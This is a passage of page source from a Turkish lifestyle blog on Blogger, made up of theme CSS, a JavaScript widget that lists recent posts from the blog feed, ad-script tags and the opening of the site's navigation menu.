	background: white url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7JEnf2loPasfExpl4Y-gGEi4K5XLUCWHosyMVtDEWE5uJeWVrmjtUUc6w_kquNEsxMcTGuGm8Xz993GdaxxtJFnfKo40x7sNjYxu3NlCfGLBkTJtj6Xqzi1iWRx1OA6sadtEsLosfJGam/s1600/top-shadow.png') no-repeat scroll center top !important;
	box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.125);}
.jump-link {display: none;}
.top-author {color: #999; font: 400 0.7rem/100% "Work Sans",sans-serif; margin: 12px 0 8px; text-transform: uppercase;}
.authorPhoto {border-right: 15px solid #fff; display: block; float: left; margin: 20px 0; width: 45px;}
.authorPhoto img {border-radius: 50%;}
.date-header {color: #aaa; font: 400 0.8rem "Work Sans",sans-serif; padding: 5px 0 0;}
.post-author.vcard {margin: 0 10px 0 0;}#search_box #search #search_text:focus
.fn span {font-weight: bold;}
.post-body.entry-content {color: #555; font: 400 1rem/140% "Lato",sans-serif;}
.breadcrumbs {color: #222; font: 600 0.7rem/100% "Work Sans",sans-serif; letter-spacing: 0.05rem; text-transform: uppercase;}
blockquote {color: #555; font: 700 1.6rem/130% "Work Sans",sans-serif; margin: 5% 10%;}
.separator {margin: 0 0 -2%;}
.breadcrumbs a {color: #ffcc00;}
.breadcrumbs a:hover {color: #ff3c36; text-decoration: none;}
.tr-caption-container {margin: 0 !important;}
.post-body.entry-content li {margin: 0 10%;}
.post-labels, .post-labels a {color: #ffcc00;display:none;}
.post-labels a:hover {color: #ff3c36; text-decoration: none;}
.post-comment-link {display: none;}
.blogger-iframe-colorize.blogger-comment-from-post {height: 230px;}
.comments .comments-content a, .user {color: #262626; font: 700 13px "roboto",sans-serif;}
.comment-header {line-height: 14px; margin: 0 0 5px;}
.comments h2, .comments h3, .comments h4 {background: #f5f5f5 none repeat scroll 0 0; border-bottom: 1px solid #c5c5c5; color: #262626; font: 16px "roboto",sans-serif; margin: 0; padding: 3.7% 25px;}
.comments .comments-content .comment {border-bottom: 1px solid #e5e5e5; list-style: outside none none; margin: 0 25px;}
.comments h4::after {color: #999; content: "\f0e6"; float: right; font-family: fontawesome; font-size: 25px; line-height: 17px;}
.datetime a {color: #999 !important; font: 11px "roboto",sans-serif !important; letter-spacing: 0 !important; text-decoration: none !important;}
.datetime a:hover {color: #006cd8 !important;}
.comments .comment .comment-actions a {border: 1px solid #d9d9d9; border-radius: 2px; box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05); color: #737373; font: 11px "roboto",sans-serif; margin: 0 15px 0 0; padding: 2px 8px; text-align: center; text-transform: none;}
.comment-actions a:hover {color: #006cd8 !important; text-decoration: none; transition: all 0.31s ease 0s;}
.comments .comment .avatar-image-container, .comments .comment .avatar-image-container img {border: medium none; border-radius: 50%; float: left; margin: 9px 0 0; max-height: none; max-width: none; outline: medium none; padding: 0;}
.comments .comment .comment-block {margin: 0 0 0 45px !important; padding: 12.5px 0;}
.comments .comment .comment-thread.inline-thread ol {list-style: outside none none;}
.comments .comment .comment-thread.inline-thread {margin: 0 0 0 20px;}
.comments .comment .comment-thread.inline-thread .comment .comment-block {margin: 0 0 0 45px !important;}
.comments .comment .comment-content {color: #262626; font: 13px/1.4 "roboto",sans-serif; text-align: left;}
.avatar-image-container img {background: rgba(0, 0, 0, 0) url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaWMkos-pQwAM8p-173t5PHaqO1Ny92_z9oW9lvMKlcM7nha9Y9t8pJsVcdS59MSYcHaRlEanLUK6h6GLFYvO18-SvMHXneZehBSlUTOpzN3A9_Heo6RF2QsOcmefb0i4casOq_yw9s_s/s1600/secret_2-0_update_app_icon.png") no-repeat scroll 0 0; height: 35px; width: 35px;}
.datetime.secondary-text {margin: 0 0 0 5px;}
.thread-count, .loadmore.loaded, .continue, .feed-links {display: none;}
.comment-content {margin: 0 0 5px;}
.comment-actions.secondary-text {}
.comments {border: 1px solid #c5c5c5; margin: 50px 0 0;}
#comments ol {margin: 0 0 -1px;}
#vT-featured .mbtlist img:nth-child(1) {height: 230px;}
#vT-featured .mbtlist li:nth-child(1) {max-width: 360px; width: 100%;}
#vT-featured .mbtlist li:nth-child(2) .overlay img, #vT-featured .mbtlist li:nth-child(3) .overlay img, #vT-featured .mbtlist li:nth-child(4) .overlay img {height: 100%;}
#vT-gallery .mbtlist li {border: medium none; float: left; margin: 0; padding: 0; width: 33.33%;}
#vT-gallery .mbtlist li:nth-child(4) {display: none;}
#vT-gallery .mbtlist li .overlay {float: none; height: 400px; width: 100%;}
#vT-gallery .mbtlist li .overlay img {height: 400px; max-height: 100%;}
#vT-gallery .mbtlist li .itag {display: none;}
#vT-gallery .mbtlist li .mbttitle {background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%) repeat scroll 0 0; color: #fff; font: 700 1.3rem/123% "Work Sans",sans-serif; margin: -66px 0 0; overflow: hidden; padding: 10px 10px 80px; position: relative; text-overflow: ellipsis; white-space: nowrap;}
#vT-gallery .mbtlist li .icon, #vT-gallery .mbtlist li .idate {display: none;}
#vT-gallery .mbtlist li .iline {background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%) repeat scroll 0 0; color: #ccc; line-height: 123%; margin: -74px 0 0; padding: 0 10px 10px; position: relative;}
#vT-gallery .mbtlist li .iauthor {color: #ccc;}
#PopularPosts1 h2::before {content: "\f0e7"; font-family: fontawesome; margin: 0 5px 0 0;}
#PopularPosts1 ul {counter-reset: popularcount; margin: 0; padding: 0;}
#PopularPosts1 .item-thumbnail::after {
	background: #000 none repeat scroll 0 0;
	border: 3px solid #f6f6f6;
	border-radius: 50%;
	color: #f6f6f6;
	content: counter(popularcount, decimal);
	counter-increment: popularcount;
	font: 700 20px/140% "Work Sans",sans-serif;
	height: 30px;
	left: 75px;
	list-style-type: none;
	position: absolute;
	text-align: center;
	top: -1px;
	width: 30px;
	z-index: 4;
}
#PopularPosts1 .item-thumbnail a {clip: auto; display: block; height: auto; overflow: hidden;}
#PopularPosts1 .item-thumbnail {background: #222 none repeat scroll 0 0; border-radius: 3px; float: left; height: 100px; margin: 0 15px 0 0; position: relative; width: 100px;}
#PopularPosts1 .item-thumbnail:hover::before {display: none;}
#PopularPosts1 .item-thumbnail img {border-radius: 3px; height: 100px; object-fit: cover; opacity: 0.9; position: relative; width: 100%;}
#PopularPosts1 .item-thumbnail img:hover {opacity: 1; transition: all 0.25s ease 0s;}
#PopularPosts1 .item-title {font: 600 0.95rem/123% "Work Sans",sans-serif; padding: 5px 0;}
#PopularPosts1 .item-title a {color: #222; text-decoration: none;}
#PopularPosts1 .item-title a:hover {color: #ddd;}
#PopularPosts1 .item-snippet {display: none;}
#PopularPosts1 .widget-content ul li {list-style: outside none none;}
#PopularPosts1 .item-content {border-top: 1px solid #ddd; height: 100px; overflow: hidden; padding: 10px 0; position: relative;}
#featuredpost {margin: 20px auto 0;}
#slides * {box-sizing: border-box;}
#slides ul, #slides li {list-style: outside none none; margin: 0; padding: 0; position: relative;}
#slides ul {background: #222 none repeat scroll 0 0; height: 500px;}
#slides li {display: none; height: 100%; position: absolute; width: 50%;}
#slides li::before {background: #ff3c36 none repeat scroll 0 0; border-radius: 50%; color: #fff; content: "\f06d"; display: none; font-family: fontawesome; font-size: 20px; height: 35px; line-height: 32px; position: absolute; right: 10px; text-align: center; top: 10px; width: 35px; z-index: 1;}
#slides li:nth-child(1), #slides li:nth-child(2), #slides li:nth-child(3), #slides li:nth-child(4), #slides li:nth-child(5) {display: block;}
#slides li:nth-child(1) {left: 0; top: 0;}
#slides li:nth-child(1):before {display: none;}
#slides li:nth-child(2) {height: 58%; left: 50%; width: 50%;}
#slides li:nth-child(3) {display: none; height: 50%; left: 75%; width: 25%;}
#slides li:nth-child(4) {height: 42%; left: 50%; top: 58%; width: 25%;}
#slides li:nth-child(5) {height: 42%; left: 75%; top: 58%; width: 25%;}
#slides li:nth-child(1) h3 {background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%) repeat scroll 0 0; bottom: 0; box-decoration-break: clone; color: #fff; display: inline; font: 700 2rem/123% "Work Sans",sans-serif; left: 0; overflow: hidden; padding: 20px 20px 40px; text-align: left; width: 100%;}
#slides li:nth-child(1) h3:hover {color: #ffee00; text-decoration: none;}
#slides li:nth-child(1) .label_text {background: transparent none repeat scroll 0 0; bottom: 20px !important; color: #ccc; display: block; font: 400 0.7rem/100% "Work Sans",sans-serif; height: auto; left: 20px; padding: 0; right: 20px; top: auto;}
.autname {float: left; margin: 0 10px 0 0;}
#slides li:nth-child(1) span.dd {margin: 0;}
#slides li:nth-child(1) span.dm {margin: 0;}
#slides li:nth-child(1) span.dy, #slides li:nth-child(1) span.autname {}
#slides a {display: block; height: 100%; overflow: hidden; width: 100%;}
#slides img {background: #222 none repeat scroll 0 0; border: 0 none; display: block; height: auto; opacity: 0.9; padding: 0; transform: scale(1) rotate(0deg); transition: all 0.6s linear 0s; width: 100%;}
#slides li a:hover img {opacity: 1; transform: scale(1.1) rotate(0deg); transition: all 0.3s linear 0s;}
#slides .overlayx {height: 100%; position: absolute; width: 100%; z-index: 2;}
#slides h3 {background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%) repeat scroll 0 0; bottom: 0; color: #fff; font: 600 0.95rem/123% "Work Sans",sans-serif; left: 0; padding: 10px; position: absolute; text-align: left; width: 100%;}
#slides h3:hover {color: #ffee00; text-decoration: none;}
#slides li:nth-child(2) h3 { font: 700 1.3rem/123% "Work Sans",sans-serif;}
#slides .label_text {background: #ff3c36 none repeat scroll 0 0; color: #fff; display: none; font: 600 0.65rem "Work Sans",sans-serif; left: 0; letter-spacing: 0.05rem; padding: 5px 10px; position: absolute; text-transform: uppercase; top: 0; width: auto; z-index: 3;}
.date::before {content: "\f073"; font-family: fontawesome; position: relative; bottom: 1px; margin: 0 4px 0 0;}
#slides li:nth-child(2) .autname, #slides li:nth-child(3) .autname, #slides li:nth-child(4) .autname, #slides li:nth-child(5) .autname {display: none;}
#slides .overlayx, #slides li {transition: all 0.4s ease-in-out 0s;}
#slides li:nth-child(1) .overlayx {display: none;}
#slides li:hover .overlayx {opacity: 0.1;}
.mbtlist {list-style-type: none; overflow: hidden;}
.mbtlist i {color: #999;padding-right: 4px;}
.mbtlist .iline {color: #999; font: 400 0.7rem/113% "Work Sans",sans-serif; margin: 10px 0 0; text-transform: uppercase;}
.iauthor {font-weight: bold;}
.mbtlist div span {display: inline-block; margin: 0 10px 0 0;}
.itag {color: #ff3c36; font: 600 0.7rem/100% "Work Sans",sans-serif; letter-spacing: 0.05rem; margin: 0 0 5px; padding: 20px 0 0; text-transform: uppercase;}
.mbtlist span {display: block;}
.mbtlist .icon {color: #555; font: 400 1rem/140% "Lato",sans-serif; margin: 7px 0 0;}
.overlay {background: #222 none repeat scroll 0 0 !important; float: left; margin: 0 20px 0 0; overflow: hidden; width: 100%;}
.mbtlist img {max-height: 240px; object-fit: cover; opacity: 0.9; padding: 0; width: 100%;}
.mbtlist img:hover {opacity: 1; transition: all 0.25s ease 0s;}
.mbtlist .mbttitle {color: #222; display: block; font: 700 1.3rem/123% "Work Sans",sans-serif; text-decoration: none;}
.mbtlist .mbttitle:hover, .mbtlist .itotal a:hover {color: #ff3c36;}
.mbtlist .idate::before {bottom: 1px; content: "\f073";; font-family: fontawesome; position: relative;}
#mbtloading1 {display: block !important;}
.icomments, .iedit, .mbtlist .itotal {display: none !important;}
.mbtlist li:nth-child(1) .overlay {float: none;}
.mbtlist li:nth-child(1) {float: left !important; margin: 0 20px 0 0;}
.mbtlist li:nth-child(2) {overflow: hidden; padding: 0 0 10px;}
.mbtlist li:nth-child(3), .mbtlist li:nth-child(4), .mbtlist li:nth-child(5) {border-top: 1px solid #ddd; overflow: hidden; padding: 10px 0;}
.mbtlist li:nth-child(2) .icon, .mbtlist li:nth-child(3) .icon, .mbtlist li:nth-child(4) .icon, .mbtlist li:nth-child(5) .icon {display: none !important;}
.mbtlist li:nth-child(1) .itag {background: #ff3c36 none repeat scroll 0 0; color: #fff; margin: -21px 0 0; padding: 5px 10px; position: absolute;}
.mbtlist li:nth-child(2) .mbttitle, .mbtlist li:nth-child(3) .mbttitle, .mbtlist li:nth-child(4) .mbttitle, .mbtlist li:nth-child(5) .mbttitle {font: 700 1.1rem/123% "Work Sans",sans-serif; margin: 5px 0 0;}
.mbtlist li:nth-child(1) .mbttitle {margin: 10px 0 0;}
.mbtlist li:nth-child(2) .overlay, .mbtlist li:nth-child(3) .overlay, .mbtlist li:nth-child(4) .overlay, .mbtlist li:nth-child(5) .overlay {height: 120px; margin: 0 15px 0 0; width: 150px;}
.mbtlist li:nth-child(2) .itag, .mbtlist li:nth-child(3) .itag, .mbtlist li:nth-child(4) .itag, .mbtlist li:nth-child(5) .itag {display: none; padding: 10px 0 0;}
#vT-video .mbtlist li:nth-child(1) {margin: 0; width: 50%;}
#vT-video .mbtlist li:nth-child(2) .overlay img, #vT-video .mbtlist li:nth-child(3) .overlay img, #vT-video .mbtlist li:nth-child(4) .overlay img, #vT-video .mbtlist li:nth-child(5) .overlay img {float: left !important; height: 100%;}
#vT-video .icon {display: none;}
#vT-video .mbtlist li {border: medium none; float: left; padding: 0; width: 25%;}
#vT-video .mbtlist li:nth-child(2) .iline, #vT-video .mbtlist li:nth-child(3) .iline, #vT-video .mbtlist li:nth-child(4) .iline, #vT-video .mbtlist li:nth-child(5) .iline {display: none !important;}
#vT-video .mbtlist li:nth-child(2) .overlay, #vT-video .mbtlist li:nth-child(3) .overlay, #vT-video .mbtlist li:nth-child(4) .overlay, #vT-video .mbtlist li:nth-child(5) .overlay {float: left !important; margin: 0; width: 100%;}
#vT-video .itag, #vT-video .mbtlist li .mbttitle, #vT-video .iline {display: none;}
#div_item-left .overlay, #div_item-left .mbtlist li {border: medium none; float: none !important; margin: 0 !important; width: 200px;}
#div_item-left .mbtlist img {height: 120px; object-fit: cover; opacity: 0.9; padding: 0; width: 200px;}
#div_item-left .mbtlist img:hover {opacity: 1;}
#div_item-left .mbtlist li {padding: 10px 0;}
#div_item-left .mbttitle {font: 700 0.95rem/123% "Work Sans",sans-serif; margin: 8px 0 0;}
#div_item-left .icon, #div_item-left .iline, #div_item-left .itag {display: none;}
#div_item-left h2 {color: #ff3c36; font: 600 0.7rem/100% "Work Sans",sans-serif; letter-spacing: 0.05rem; margin: 0 0 2px; text-transform: uppercase;}
.tabbed-toc {border: 1px solid #f6f6f6; color: #222; margin: 0 auto; max-height: 1000px; overflow: auto; padding: 1px; position: relative;}
.tabbed-toc .loading {color: #fff; display: block; font: bold 10px Helmet,FreeSans,sans-serif; padding: 5px 10px;}
.tabbed-toc li, .tabbed-toc ol, .tabbed-toc ul {list-style: outside none none; margin: 0 !important; padding: 0;}
.tabbed-toc .toc-tabs {float: left; width: 20%;}
.tabbed-toc .toc-tabs li a {color: #222; cursor: pointer; display: block; font: 700 0.9rem/110% "Work Sans",sans-serif; overflow: hidden; padding: 5px 10px; text-decoration: none; text-overflow: ellipsis; transition: none 0s ease 0s ;}
.tabbed-toc .toc-tabs li a:hover {background: #ff3c36 none repeat scroll 0 0; color: #fff;}
.tabbed-toc .toc-tabs li a.active-tab {background: #ff3c36 none repeat scroll 0 0; color: #fff; margin: 0 1px 0 0; position: relative; z-index: 5;}
.tabbed-toc .toc-content, .tabbed-toc .toc-line {background-color: #fff; box-sizing: border-box; float: right; width: 80%;}
.tabbed-toc .toc-line {bottom: 0; display: block; float: none; position: absolute; right: 0; top: 0;}
.tabbed-toc .panel {position: relative; z-index: 5;}
.tabbed-toc .panel li a {color: #07e; display: block; font: 400 0.8rem/123% "Work Sans",sans-serif; outline: 0 none; overflow: hidden; padding: 5px 10px; position: relative; text-decoration: none;}
.tabbed-toc .panel li time {color: #222; display: none; float: right; font: 400 0.8rem/123% "Work Sans",sans-serif;}
.tabbed-toc .panel li .summary {display: block; overflow: hidden; padding: 5px 10px;}
.tabbed-toc .panel li .summary img.thumbnail {background-color: #fafafa; border: 1px solid #ddd; display: block; float: left; height: 72px; margin: 0 8px 0 0; padding: 4px; width: 72px;}
.tabbed-toc .panel li:nth-child(2n) {background-color: #f6f6f6;}
.tabbed-toc .panel li a:focus, .tabbed-toc .panel li a:hover, .tabbed-toc .panel li a:hover time, .tabbed-toc .panel li.bold a {color: #ff3c36; outline: 0 none;}
.tabbed-toc .panel li.bold a:hover, .tabbed-toc .panel li.bold a:hover time {background: #222 none repeat scroll 0 0;}
.name-author {border-bottom: 1px solid #ddd; margin: 0 0 5px; overflow: hidden; padding: 0 0 5px;}
.author-avatar {border-radius: 50%; float: left; margin: 0 15px 0 0; width: 45px;}
.author-line {clear: both; color: #aaa; font: 400 0.8rem "Work Sans",sans-serif; min-height: 45px; padding: 0 0 10px;}
.contributors {margin: 10px 0 0; max-height: 155px; overflow: auto;}
.profile-name-link {color: #555 !important; font: 700 0.9rem "Work Sans",sans-serif;}
.profile-name-link:hover {color: #ff3c36 !important; text-decoration: none;}
.right-ads {background: #222 none repeat scroll 0 0;}
.right-ads img {opacity: 0.9;}
.right-ads img:hover {opacity: 1; transition: all 0.25s ease 0s;}

@media only screen and (max-width: 1200px) {
#header-nav {display: none; text-align: center;}
  }
@media only screen and (max-width: 1024px) {
#header-nav {display: none; text-align: center;}
.post-share-buttons.goog-inline-block {margin: 10px 0 0;}
#slides ul {height: 379px;}
#main_wrapper {max-width: 647px;}
.post-image {height: 120px; width: 200px;}
#header {float: none; margin: 0 0 0 42px; width: 100%;}
.post-top-label {padding: 10px 0 5px;} 
.post-title.entry-title {font: 600 0.95rem/123% "Work Sans",sans-serif !important;}
.snippet {display: none;}
#vT-featured .mbtlist li:nth-child(1) {margin: 0 15px 0 0; width: 45%;}
.fa.fa-google-plus-square, .fa.fa-twitter-square, .fa.fa-facebook-square {font-size: 20px;}
.mbtlist li:nth-child(2) .mbttitle, .mbtlist li:nth-child(3) .mbttitle, .mbtlist li:nth-child(4) .mbttitle, .mbtlist li:nth-child(5) .mbttitle {font: 600 0.95rem/123% "Work Sans",sans-serif !important;}
}

@media only screen and (max-width: 768px) {
#header-nav, #Site-Link, #vT-featured, #vT-gallery, #vT-video, .post-share-buttons.goog-inline-block, .top-author {display: none; text-align: center;}
#vT-latest {margin: 0;}
#slides ul {height: 500px!important;}
.post-top-label {padding: 15px 0 5px;}
#slides li:nth-child(1) h3 {font: 700 1.3rem/123% "Work Sans",sans-serif!important;}
#slides li:nth-child(2) h3 {font: 600 0.95rem/123% "Work Sans",sans-serif!important;}
#slides li:nth-child(1) {height: 67%; width: 100%;}
#slides li:nth-child(2) {top: 67%; left: 0; height: 33%; width: 50%; display: block;}
#slides li:nth-child(3) {top: 67%; left: 50%; height: 33%; width: 50%; display: block;}
#slides li:nth-child(4), #slides li:nth-child(5) {display: none!important;}
#main_wrapper {float: none; max-width: 100%;}
#PopularPosts1 .item-title {text-align: left;}
#sidebar-wrapper {max-width: 100%;}
#sidebar h2 {text-align: left;}
#sidebar {position: static !important; max-width: 100%; text-align: center; width: auto;}
.right-ads {background: transparent none repeat scroll 0 0;}
}

@media only screen and (max-width: 480px) {
#cssmenu {width: 90%;}
.post-top-label {padding: 5px 0;} 
.post-body.entry-content {border-top: 1px solid #ddd; padding: 10px 0;}
.post-outer {border-top: medium none;}
.post-image {height: 100px; width: 100px;}
.blogger-post-thumbnail-area {border-radius: 3px; margin: 0 15px 0 0;}
#slides ul {height: 300px!important;}
#top-slideshow h2 {font: 700 1.1rem "Work Sans",sans-serif;}
#slides li:nth-child(1) {height: 100%; width: 100%;}
#slides li:nth-child(2), #slides li:nth-child(3), #slides li:nth-child(4), #slides li:nth-child(5) {display: none!important;}
}
</style>
<style type='text/css'>
#varThemes_wrapper {background: #f6f6f6 none repeat scroll 0 0;}
</style>
<style type='text/css'>
.fa.fa-google-plus-square, .fa.fa-twitter-square, .fa.fa-facebook-square {font-size: 30px;}
.author-box-name {color: #444; font: 700 1.1rem "Work Sans",sans-serif!important; margin: 0 0 5px;}
.author-box-description {font: 400 1rem/140% "Lato",sans-serif; color: #444;}
.post-footer {display: block;}
.post-share-buttons.goog-inline-block {display: block; margin: 30px 0 0; text-align: center;}
.author-profile {display: none; margin: 30px 0 0;}
.author-profile img {border-radius: 50%; float: left; margin: 0 30px 0 0; max-width: 100px; width: 16.4%;}
#varThemes_wrapper {background: #fff none repeat scroll 0 0 !important; margin: 55px auto; padding: 0;}
#div_item-left, #main_wrapper {margin: 0;}
#sidebar-wrapper {padding: 0 0 20px;}
.youtube-image {display: none;}
.post-body.entry-content h2 {font: 700 2rem/120% "Work Sans",sans-serif;}
.post-title.entry-title {color: #222; font: 800 2.4rem/110% "Work Sans",sans-serif !important;}
.post-body.entry-content {color: #222; font: 300 1.15rem/160% "Merriweather",serif; border-top: medium none; padding: 0;}
.top-author {border-bottom: 1px solid #ddd; color: #555; font: 400 0.9rem "Work Sans",sans-serif; margin: 20px 0 0; padding: 0 0 5px; text-transform: none;}
.post-outer {border-top: medium none;}
#main_wrapper {max-width: 610px;}
#div_item-left {display: block;}
.post-body.entry-content a {color: #07e;}
.post-body.entry-content a:hover {color: #ff3c36; text-decoration: none;}
#related-posts {margin: 30px 0 0;}
.related-post {clear: both; width: 100%;}
.related-post a:hover {color: #ff3c36; text-decoration: none;}
.related-post a {color: #222; font: 700 0.95rem/123% "Work Sans",sans-serif;}
.related-post .post-thumbnail {display: none; border-right: 20px solid #fff; float: left; margin: 0 0 8px 0; max-height: 120px; object-fit: cover; width: 200px;}
#related-posts h3 {color: #ff3c36; font: 700 1.4rem/123% "Work Sans",sans-serif; margin: 0 0 15px;}
.related-post-title {border-bottom: 1px solid #ddd; margin: 0 0 10px; padding: 0 0 10px;}
.top-author {display: block; text-align: left;}

@media only screen and (max-width: 1024px) {
.breadcrumbs {margin: 0 0 5px;}
#main_wrapper {max-width: 647px;}
#left_wrapper {display: none;}
}

@media only screen and (max-width: 768px) {
#PopularPosts1 .item-title {text-align: left;}
.post-title.entry-title {font-size: 1.8rem !important;}
#sidebar-wrapper {max-width: 100%;}
#sidebar h2 {text-align: left;}
#sidebar {position: static !important; max-width: 100%; text-align: center; width: auto;}
#main_wrapper {max-width: 100%;}
}
@media only screen and (max-width: 480px) {
.post-title.entry-title {font-size: 1.5rem !important;}
}
</style>
<script type='text/javascript'>
//<![CDATA[

    //#################### Defaults
    var ListBlogLink = window.location.hostname;
    var ListCount = 4;
    var ChrCount = 97;
    var TitleCount = 97;
    var ImageSize = 250;
    //################ Function Start
    function mbtlist(json) {
    document.write('<ul class="mbtlist">');
    for (var i = 0; i < ListCount; i++)
    {
    //################### Variables Declared
    var listing= ListImage = ListUrl = ListTitle = ListImage = ListContent = ListConten = ListAuthor = ListTag = ListDate = ListUpdate = ListComments = thumbUrl = TotalPosts = sk = ListMonth = Y = D = M = m = YY = DD = MM = mm = TT =  "";

    //################### Category
    if (json.feed.entry[i].category != null)
    {
    for (var k = 0; k < json.feed.entry[i].category.length; k++) {
        ListTag += json.feed.entry[i].category[k].term;
    if(k < json.feed.entry[i].category.length-1)
    { ListTag += " / ";}
    }
    }

    //################### URL
    for (var j = 0; j < json.feed.entry[i].link.length; j++) {
          if (json.feed.entry[i].link[j].rel == 'alternate') {
            break;
          }
        }
    ListUrl= "'" + json.feed.entry[i].link[j].href + "'";

    //################### Info
    TotalPosts = json.feed.openSearch$totalResults.$t;
    if (json.feed.entry[i].title!= null)
    {
    ListTitle= json.feed.entry[i].title.$t.substr(0, TitleCount);
    }
    if (json.feed.entry[i].thr$total)
    {
    ListComments= json.feed.entry[i].thr$total.$t;
    }
    ListAuthor= json.feed.entry[i].author[0].name.$t.split(" ");
    ListAuthor=ListAuthor.slice(0, 3).join(" ");


    //################### Content Check

    ListConten = json.feed.entry[i].content.$t;
    ListContent= ListConten.replace(/(<([^>]+)>)/ig,"").substring(0, ChrCount);

    //################### Date Format

    ListMonth= ["January","February","March","April","May","June","July","August","September","October","November","December"];

    ListDate= json.feed.entry[i].published.$t.substring(0,10);

                             Y = ListDate.substring(0, 4);
                            m = ListDate.substring(5, 7);
                             D = ListDate.substring(8, 10);
                             M = ListMonth[parseInt(m - 1)];                       

    ListUpdate= json.feed.entry[i].updated.$t.substring(0, 16);

                             YY = ListUpdate.substring(0, 4);
                            mm = ListUpdate.substring(5, 7);
                             DD = ListUpdate.substring(8, 10);
                             TT = ListUpdate.substring(11, 16);
                             MM = ListMonth[parseInt(mm - 1)];   

    //################### Thumbnail Check
    // YouTube scan

    if (json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/) != null)
    {

        var youtube_id = json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/).pop();
       
        if (youtube_id.length == 11) {
            var ListImage = "'//img.youtube.com/vi/"+youtube_id+"/0.jpg'";
            }
    }

    else if (json.feed.entry[i].media$thumbnail)
    {
    thumbUrl = json.feed.entry[i].media$thumbnail.url;
    sk= thumbUrl.replace("/s72-c/","/s"+ImageSize+"/");
    ListImage= "'" + sk.replace("?imgmax=800","") + "'";
    }

    else if (json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/) != null)
    {
    // Support For 3rd Party Images
    ListImage =  json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/)[1];
    }
    else
    {
    ListImage= "'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF12k8yczfCRv7Ooc7vv-Sm7_-GiVMl8HdNxJHdB4SOkQz-XLVHRaobYvGlGRtS0gTu5gyLihnoK5cdEEvKnRtIsU6Ww4e6V1rYSasSzqBSrskxquFpRwzfz6E-mq4gu5wsvhTtiSMEVSz/s1600/no-image.png'";
    }
    //################### Printing List

    var listing = "<li class='node"+[i]+"' ><a href="
    + ListUrl+
      "><div class='overlay'><img src="
    +ListImage+
    "/></div></a><span class='itag'>"
    +ListTag+
    "</span><a class='mbttitle' href="
    + ListUrl+
    "target='_blank'>"
    + ListTitle+
    "</a> <div class='iline'>By <span class='iauthor'>"
    +ListAuthor+
    "</span><span class='icomments'>"
    + ListComments+
    "</span><span class='idate'> "
    + M +
    " "
    + D +
    ", "
    + Y +

    "</span><span class='iedit'> <a class='tooltip1'>Edited<span><b></b>On ? "
    + MM +
    " "
    + DD +
    ", "
    + YY +
    " at ? "
    +TT+
    " </span></a> </span></div> <span class='icon'>"
    +ListContent+
    " ...  <a href="
    +ListUrl+
    " class='imore'></a></span></li>";
    document.write(listing);
    }
    document.write("<div class='itotal'><span> <a href='"+ListBlogLink+"/search'>View all <font>"+TotalPosts+"</font> posts</a></span></div></ul>");
    }

//]]>

    </script>
<!-- </head> -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6413042421640350549&amp;zx=bc554a1a-65bf-475c-9d20-1fc6c1de4491' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6413042421640350549&amp;zx=bc554a1a-65bf-475c-9d20-1fc6c1de4491' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7794817224171866&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7794817224171866 -->

</head>
<body>
<header id='header-wrapper'>
<div id='in-header-wrapper'>
<div class='header section' id='mobile-nav'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<div class="menu"><i class="fa fa-navicon"></i></div>

<div id='css-menu'>

<div id='cssmenu'>
<ul>
<li class='home'><span class='close-menu' title='Close'><i class='fa fa-times'/></i></span></li>
<li><a href='/' title='Ana Sayfa'>Ana Sayfa</a></li>
<li class='has-sub'><a href='#'>Kategoriler</a>
<ul>
<li><a href='/search/label/yaşam?max-results=10'>Yaşam</a></li>
<li><a href='/search/label/dekorasyon?max-results=10'>Dekorasyon</a></li>
<li><a href='/search/label/Gezi -Turizm?max-results=10'>Gezi -Turizm</a></li>
<li><a href='/search/label/sağlıklı yaşam?max-results=10'>Sağlıklı Yaşam</a></li>
<li><a href='/search/label/moda?max-results=10'>Moda</a></li>
</ul>
</li>
<li><a href='https://www.netdergim.net/p/web-sitenizin-populerligini-ve-marka.html'>Tanıtım Yazısı</a></li>
<li><a href='https://www.netdergim.net/p/kunye.html'>İletişim</a></li>
<li style="border-top: 1px solid #eee; border-bottom: 1px solid #eee;"><form method="get" style="display: inline; padding: 15px;" action="/search"><input type="search" placeholder="Arama yapın..." name="q" id="s" /></form>
</li>
</ul>
</div>

</div>
</div>
<div class='clear'></div>
</div></div>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.netdergim.net/' style='display: block'>
